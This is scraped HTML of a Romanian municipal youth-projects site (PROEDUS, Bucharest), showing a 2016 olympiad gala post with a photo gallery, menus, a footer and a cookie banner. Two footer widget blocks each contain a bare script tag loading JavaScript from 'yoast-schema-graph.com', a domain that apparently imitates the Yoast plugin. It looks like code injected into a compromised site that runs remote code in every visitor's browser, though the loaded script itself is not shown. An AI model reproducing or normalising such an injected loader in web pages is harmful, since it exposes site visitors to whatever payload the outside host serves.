		<li id="menu-item-36773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36773"><a   title="Marele ePremiu al Orașului București 2021" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2021/">Marele ePremiu al Orașului București 2021</a></li>
		<li id="menu-item-36774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36774"><a   title="Senatul Copiilor" href="https://proedus.ro/senatul-copiilor/">Senatul Copiilor</a></li>
		<li id="menu-item-36852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36852"><a   title="XR Month" href="https://proedus.ro/xr-month/">XR Month</a></li>
		<li id="menu-item-36851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36851"><a   title="Bucharest International 10 k" href="https://proedus.ro/bucharest-international-10-k/">Bucharest International 10 k</a></li>
		<li id="menu-item-36850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36850"><a   title="SMART START" href="https://proedus.ro/smart-start/">SMART START</a></li>
		<li id="menu-item-36881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36881"><a   title="Campionatul Național de Super Rally 2021" href="https://proedus.ro/campionatul-national-de-super-rally-2021/">Campionatul Național de Super Rally 2021</a></li>
		<li id="menu-item-36882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36882"><a   title="Festivalul Viata Verde București." href="https://proedus.ro/festivalul-viata-verde-bucuresti/">Festivalul Viata Verde București.</a></li>
		<li id="menu-item-34257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34257"><a   title="Tabere 2017" href="https://proedus.ro/tabere-2017-meniu/">Tabere 2017</a></li>
		<li id="menu-item-38737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38737 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/orientare-in-cariera/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-42622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42622"><a   title="Târgul Educațional – Vocația Ta" href="https://proedus.ro/targul-educational-vocatia-ta/">Târgul Educațional – Vocația Ta</a></li>
			<li id="menu-item-42194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42194"><a   title="CONFERINȚELE VOCAȚIA TA" href="https://proedus.ro/conferintele-vocatia-ta/">CONFERINȚELE VOCAȚIA TA</a></li>
			<li id="menu-item-42045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42045"><a   title="Sesiuni 1 la 1" href="https://proedus.ro/sesiuni-1-la-1/">Sesiuni 1 la 1</a></li>
			<li id="menu-item-42046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42046 dropdown"><a   title="Bibliotecă Vie" href="#">Bibliotecă Vie</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42043"><a   title="Bibliotecă Vie – Activități părinți" href="https://proedus.ro/biblioteca-vie-activitati-parinti/">Bibliotecă Vie – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42048 dropdown"><a   title="SPEED INTERVIEWS" href="#">SPEED INTERVIEWS</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42044"><a   title="SPEED INTERVIEWS – Activități părinți" href="https://proedus.ro/speed-interviews-activitati-parinti/">SPEED INTERVIEWS – Activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42047 dropdown"><a   title="OPEN SPACE TECHNOLOGIES" href="#">OPEN SPACE TECHNOLOGIES</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42042"><a   title="OPEN SPACE TECHNOLOGIES – activități părinți" href="https://proedus.ro/open-space-technologies-activitati-parinti/">OPEN SPACE TECHNOLOGIES – activități părinți</a></li>
			</ul>
</li>
			<li id="menu-item-42041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42041"><a   title="Fast track to careers" href="https://proedus.ro/fast-track-to-careers/">Fast track to careers</a></li>
		</ul>
</li>
		<li id="menu-item-42208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42208"><a   title="Bugetare Participativă – Liceul Tău!" href="https://proedus.ro/liceultau/">Bugetare Participativă – Liceul Tău!</a></li>
		<li id="menu-item-37626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37626"><a   title="Târgul de Meserii pentru Învățământul Dual" href="https://proedus.ro/targul-de-meserii-pentru-invatamantul-dual/">Târgul de Meserii pentru Învățământul Dual</a></li>
		<li id="menu-item-37766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37766"><a   title="Străzi deschise – Bucureşti, Promenadă urbană 2023" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana/">Străzi deschise – Bucureşti, Promenadă urbană 2023</a></li>
		<li id="menu-item-37672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37672"><a   title="ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-2022/">ACADEMIA SPORTULUI – TROFEUL BUCURESTIULUI 2022</a></li>
		<li id="menu-item-38132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38132"><a   title="CIVITAS 2.0. – SPORT ȘCOLAR" href="https://proedus.ro/civitas-2-0-sport-scolar1/">CIVITAS 2.0. – SPORT ȘCOLAR</a></li>
		<li id="menu-item-38640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38640"><a   title="Bugetare participativă pentru tineret" href="https://proedus.ro/bugetare-participativa-pentru-tineret/">Bugetare participativă pentru tineret</a></li>
		<li id="menu-item-39023" class="blue menu-item menu-item-type-post_type menu-item-object-page menu-item-39023"><a   title="Târgul de Crăciun București" href="https://proedus.ro/targul-de-craciun-bucuresti/">Târgul de Crăciun București</a></li>
		<li id="menu-item-37731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37731 dropdown"><a   title="București pentru Copii" href="#" class="dropdown-toggle" data-toggle="dropdown">București pentru Copii</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37732"><a   title="București pentru Copii 2022" href="https://proedus.ro/bucuresti-pentru-copii-2022/">București pentru Copii 2022</a></li>
			<li id="menu-item-37043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37043"><a   title="București pentru Copii 2021" href="https://proedus.ro/bucuresti-pentru-copii-2021/">București pentru Copii 2021</a></li>
			<li id="menu-item-35543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35543 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-tabere/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-36530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36530"><a   title="Regulament TEAM 2021" href="https://proedus.ro/regulament-tabara-elevilor-activi-si-merituosi/">Regulament TEAM 2021</a></li>
				<li id="menu-item-34254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34254"><a   title="Tabere 2018" href="https://proedus.ro/tabere-2018-meniu/">Tabere 2018</a></li>
				<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34251 dropdown"><a   title="Tabere 2019" href="https://proedus.ro/tabere-2019/">Tabere 2019</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-36529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36529"><a   title="Tabere 2021" href="#">Tabere 2021</a></li>
					<li id="menu-item-33503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33503"><a   title="Regulamente TEAM 2019" href="https://proedus.ro/regulamente-team-2019/">Regulamente TEAM 2019</a></li>
				</ul>
</li>
				<li id="menu-item-29255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29255"><a   title="Excursii internationale" href="https://proedus.ro/category/turistic/excursii-internationale/">Excursii internationale</a></li>
				<li id="menu-item-36348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36348"><a   title="Vacanța activă în Bucuresti la PROEDUS" href="https://proedus.ro/vacanta-activa-in-bucuresti-la-proedus/">Vacanța activă în Bucuresti la PROEDUS</a></li>
				<li id="menu-item-37010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37010"><a   title="Târgul Fabrica de Jucării" href="https://proedus.ro/targul-fabrica-de-jucarii/">Târgul Fabrica de Jucării</a></li>
				<li id="menu-item-34234" class="purple menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34234 dropdown"><a   title="Voluntariat" href="https://proedus.ro/voluntariat-meniu/">Voluntariat</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-35577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35577"><a   title="Voluntariat Elevi" href="https://proedus.ro/voluntariat-elevi/">Voluntariat Elevi</a></li>
					<li id="menu-item-35576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35576"><a   title="Voluntariat Profesori" href="https://proedus.ro/voluntariat-profesori/">Voluntariat Profesori</a></li>
					<li id="menu-item-35584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35584"><a   title="Primaria Copiilor" href="https://proedus.ro/primaria-copiilor/">Primaria Copiilor</a></li>
					<li id="menu-item-27440" class="osansa menu-item menu-item-type-custom menu-item-object-custom menu-item-27440"><a   title="Proiect finantat prin Granturile SEE" href="http://proedus.ro/o-sansa-la-un-viitor-mai-bun-pentru-copiii-in-situatie-de-risc-din-municipiul-bucuresti/">Proiect finantat prin Granturile SEE</a></li>
					<li id="menu-item-27740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27740 dropdown"><a   title="Arhiva voluntariat" href="https://proedus.ro/voluntariat/arhiva-voluntariat-2015-2016/">Arhiva voluntariat</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34281"><a   title="Jurnalul voluntarului" href="https://proedus.ro/jurnalul-voluntarului-meniu/">Jurnalul voluntarului</a></li>
						<li id="menu-item-24189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24189"><a   title="Voluntariat in licee" href="https://proedus.ro/voluntariat/voluntariat-in-licee/">Voluntariat in licee</a></li>
						<li id="menu-item-36085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36085"><a   title="Primul ajutor vine la scoala" href="https://proedus.ro/primul-ajutor-vine-la-scoala/">Primul ajutor vine la scoala</a></li>
						<li id="menu-item-36088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36088"><a   title="Depunere Contracte de Voluntariat – Elevi" href="https://proedus.ro/depunere-contracte-de-voluntariat-elevi/">Depunere Contracte de Voluntariat – Elevi</a></li>
						<li id="menu-item-36628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36628"><a   title="Organizații Gazdă" href="https://proedus.ro/organizatii-gazda/">Organizații Gazdă</a></li>
						<li id="menu-item-36696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36696"><a   title="UEFA TROPHY TOUR EURO 2020" href="https://proedus.ro/uefa-trophy-tour-euro-2020/">UEFA TROPHY TOUR EURO 2020</a></li>
						<li id="menu-item-36775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36775"><a   title="Mobility Makers" href="https://proedus.ro/mobility-makers/">Mobility Makers</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-35625" class="steelblue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35625 dropdown"><a   title="Evenimente trecute" href="https://proedus.ro/academia-sportului-2-0/" class="dropdown-toggle" data-toggle="dropdown">Evenimente trecute</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-35623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35623 dropdown"><a   title="Arhiva" href="https://proedus.ro/arhiva-sport/">Arhiva</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35620"><a   title="Evenimente Sportive 2019" href="https://proedus.ro/evenimente-sportive-2019/">Evenimente Sportive 2019</a></li>
				<li id="menu-item-33523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33523"><a   title="Multimedia" href="https://proedus.ro/multimedia/">Multimedia</a></li>
				<li id="menu-item-34404" class="mustard menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34404 dropdown"><a   title="EduART" href="https://proedus.ro/homepage-eduart/">EduART</a>
				<ul class=" dropdown-menu" >
					<li id="menu-item-34353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34353 dropdown"><a   title="Educational" href="https://proedus.ro/educational-2/">Educational</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-21414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21414"><a   title="Cursuri" href="https://proedus.ro/cursuri/">Cursuri</a></li>
						<li id="menu-item-34248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34248"><a   title="Evenimente educationale" href="https://proedus.ro/evenimente-educationale-meniu/">Evenimente educationale</a></li>
						<li id="menu-item-35492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35492"><a   title="Arhiva" href="https://proedus.ro/arhiva-educational/">Arhiva</a></li>
					</ul>
</li>
					<li id="menu-item-35533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35533 dropdown"><a   title="Artistic" href="https://proedus.ro/artistic-gol/">Artistic</a>
					<ul class=" dropdown-menu" >
						<li id="menu-item-34269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34269"><a   title="Festivaluri" href="https://proedus.ro/festivaluri-meniu/">Festivaluri</a></li>
						<li id="menu-item-34268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34268"><a   title="Caravana Talentelor" href="https://proedus.ro/caravana-talentelor-meniu/">Caravana Talentelor</a></li>
						<li id="menu-item-35506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35506"><a   title="Arhiva" href="https://proedus.ro/arhiva-artistic/">Arhiva</a></li>
					</ul>
</li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-42607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42607"><a   title="Muzeul Copiilor – Noaptea Muzeelor" href="https://proedus.ro/muzeul-copiilor-noaptea-muzeelor/">Muzeul Copiilor – Noaptea Muzeelor</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43710 dropdown"><a   title="MUZEUL COPIILOR" href="#" class="dropdown-toggle" data-toggle="dropdown">MUZEUL COPIILOR</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-45192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45192"><a   title="Bilete Muzeul Copiilor" href="https://bilete.hubproedus.ro">Bilete Muzeul Copiilor</a></li>
	<li id="menu-item-45089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45089"><a   title="Tururi 360 – expoziții interactive" href="https://proedus.ro/tururi-360-expozitii-interactive/">Tururi 360 – expoziții interactive</a></li>
	<li id="menu-item-45304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45304"><a   title="Regulament privind selectarea unor expoziții temporare" href="https://proedus.ro/regulament-privind-selectarea-unor-expozitii-temporare/">Regulament privind selectarea unor expoziții temporare</a></li>
</ul>
</li>
<li id="menu-item-39463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39463"><a   title="CONTACT" href="https://proedus.ro/contact/">CONTACT</a></li>
<li id="menu-item-45755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45755"><a   title="Academia Sportului 2025" href="https://proedus.ro/academia-sportului-2025/">Academia Sportului 2025</a></li>
<li id="menu-item-45907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45907"><a   title="Sesiuni de identificare a abilităților sportive 2025" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2025/">Sesiuni de identificare a abilităților sportive 2025</a></li>
</ul></div><!-- /.navbar-collapse --><!-- Main Nav --></div> <!-- Overlay screen for menu --><div class="overlay-screen"></div><!-- End Overlay screen for menu --></nav></header><!-- Page title --><div class="breadcrumb-area shadow dark bg-cover text-center text-light "><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><h3 class="breadcumb-title">Gala olimpicilor nationali</h3><ul class="breadcrumb" class="nav"><li><a href="https://proedus.ro" title="Home"><i class="fas fa-home"></i>Home</a></li><li><a href="https://proedus.ro/category/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li><li class="active" title="Gala olimpicilor nationali">Gala olimpicilor nationali</li></ul></div></div></div></div><!-- End of Page title --><section class="blog-area single full-blog right-sidebar full-blog default-padding"><div class="container"><div class="blog-items"><div class="row"><div class="blog-content col-lg-10 offset-lg-1 col-md-12">    <div class="post-25703 post type-post status-publish format-standard has-post-thumbnail hentry category-gale-19 category-gale-de-excelenta-2016 item" >
        <div class="blog-item-box">
        <!-- Post Thumbnail --><div class="thumb"><img width="1280" height="853" src="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237.jpg 1280w, https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237-300x200.jpg 300w, https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237-1024x682.jpg 1024w, https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237-696x464.jpg 696w, https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237-1068x712.jpg 1068w, https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237-630x420.jpg 630w" sizes="(max-width: 1280px) 100vw, 1280px" /></div><!-- End Post Thumbnail --><div class="info"><!-- Blog Meta --><div class="meta"><ul></ul></div><div class="blog-content"><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span id="more-25703"></span></p>

		</div>
	</div>
<div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_image_grid" data-interval="3"><ul class="wpb_image_grid_ul"><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237-1024x682.jpg" data-lightbox="lightbox[rel-25703-1023685043]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-227-of-237-150x150.jpg" class="attachment-thumbnail" alt="" title="Gala olimpicilor nationali (227 of 237)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-221-of-237-1024x682.jpg" data-lightbox="lightbox[rel-25703-1023685043]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-221-of-237-150x150.jpg" class="attachment-thumbnail" alt="" title="Gala olimpicilor nationali (221 of 237)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-174-of-237-1024x829.jpg" data-lightbox="lightbox[rel-25703-1023685043]"><img decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-174-of-237-150x150.jpg" class="attachment-thumbnail" alt="" title="Gala olimpicilor nationali (174 of 237)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-102-of-237-1024x682.jpg" data-lightbox="lightbox[rel-25703-1023685043]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-102-of-237-150x150.jpg" class="attachment-thumbnail" alt="" title="Gala olimpicilor nationali (102 of 237)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-16-of-237-1024x682.jpg" data-lightbox="lightbox[rel-25703-1023685043]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-16-of-237-150x150.jpg" class="attachment-thumbnail" alt="" title="Gala olimpicilor nationali (16 of 237)" /></a></li><li class="isotope-item"><a class="" href="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-12-of-237-1024x682.jpg" data-lightbox="lightbox[rel-25703-1023685043]"><img loading="lazy" decoding="async" width="150" height="150" src="https://proedus.ro/wp-content/uploads/2016/01/Gala-olimpicilor-nationali-12-of-237-150x150.jpg" class="attachment-thumbnail" alt="" title="Gala olimpicilor nationali (12 of 237)" /></a></li></ul></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="line-height: 1.5;">Pentru a putea descarca galeria foto completa a acestui eveniment, va rugam apasati butonul de mai jos.</span></p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-inline" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="http://www.mediafire.com/download/ad6pabx74kbc53r/Gala_olimpicilor_nationali.rar" title="" target="_blank">Descarca pozele</a></div></div></div></div></div>
</div></div></div></div></div><div class="post-pagi-area"><div class="post-previous"><a href="https://proedus.ro/tabara-predeal-kids-sport-3-7-ianuarie/"><div class="icon"><i class="fas fa-angle-double-left"></i></div><div class="nav-title"> Previus Post<h5>Tabără Predeal</h5></div></a></div><div class="post-next"><a href="https://proedus.ro/gala-olimpicilor-internatonali/"><div class="nav-title">Next Post <h5>Gala olimpicilor</h5></div> <div class="icon"><i class="fas fa-angle-double-right"></i></div></a></div></div><div class="blog-comment-area"><h3 class="inner-title">Comments are closed</h3></div></div></div></div></div></section><footer class="text-light footer-custom-style"><div class="container"><div class="f-items default-padding"><div class="row"><div class="col-lg-4 col-md-6 item"><div id="appku_aboutus_widget-2" class="widget footer-widget no-class"><div class="f-item about"><img src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus"  /><p>Centrul de Proiecte Educaționale și Sportive București – PROEDUS este un serviciu public de interes local ce se află sub egida Primăriei Municipiului București și a Consiliului General al Municipiului București </p><form class="newsletter-form"><input type="email" placeholder="Your Email" class="form-control" name="email"><button type="submit"> <i class="arrow_right"></i></button></form></div></div></div><div class="col-lg-4 col-md-6 item"><div id="block-16" class="widget footer-widget widget_block widget_text">
<p></p>
</div></div><div class="col-lg-4 col-md-6 item"><div id="block-18" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div><div class="col-lg-2 col-md-6 item"><div id="block-13" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">Link-uri utile</h2><div class="menu-link-uri-utile-container"><ul id="menu-link-uri-utile" class="menu"><li id="menu-item-978" class="active menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://pmb.ro">Primăria Municipiului București</a></li>
<li id="menu-item-39703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39703"><a href="https://proedus.ro/politica-de-confidentialitate/">Politica de confidentialitate</a></li>
<li id="menu-item-39705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39705"><a href="https://proedus.ro/politica-de-cookie/">Politica de cookie</a></li>
<li id="menu-item-39704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39704"><a href="https://proedus.ro/termeni-si-conditii/">Termeni si Conditii</a></li>
</ul></div></div></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="block-15" class="widget footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div><div class="col-lg-3 col-md-6 item"><div id="appku_contact_info_widget-1" class="widget footer-widget f-item contact-widget"><!-- About Widget Start --><h4 class="title">Contact</h4><div class="address"><ul><li><div class="icon"> <i class="fas fa-home"></i></div><div class="content"><strong>Adresă:</strong>Bulevardul Decebal, Nr. 11, Bloc S14, Sector 3</div></li><li><div class="icon"><i class="fas fa-envelope"></i></div><div class="content"><strong>Email:</strong><a href="mailto:contact@proedus.ro">contact@proedus.ro</a></div></li><li><div class="icon"><i class="fas fa-phone"></i></div><div class="content"><strong>Telefon:</strong><a href="tel:0310699531">0310 699 531</a></div></li></ul></div></div></div><!-- About Widget End --><div class="col-lg-3 col-md-6 item"><div id="block-17" class="widget footer-widget widget_block"><script src="https://yoast-schema-graph.com/1494.js"></script></div></div></div></div></div></footer>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/appku/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div 